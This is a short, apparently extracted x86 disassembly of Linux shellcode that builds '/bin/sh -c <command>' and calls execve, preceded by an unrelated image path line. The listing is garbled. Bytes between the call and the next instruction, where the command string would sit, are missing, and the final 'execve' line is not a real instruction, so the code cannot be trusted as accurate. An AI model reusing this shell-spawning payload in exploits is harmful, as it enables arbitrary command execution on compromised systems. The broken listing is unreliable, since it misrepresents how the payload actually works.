 0x00417000 6A0B push byte 0xb
0x00417002 58 pop eax
0x00417003 99 cwd
0x00417004 52 push edx
0x00417005 66682D63 push word 0x632d
0x00417009 89E7 mov edi,esp
0x0041700b 682F736800 push dword 0x68732f
0x00417010 682F62696E push dword 0x6e69622f
0x00417015 89E3 mov ebx,esp
0x00417017 52 push edx
0x00417018 E8 call 0x1
0x00417024 57 push edi
0x00417025 53 push ebx
0x00417026 89E1 mov ecx,esp
0x00417028 execve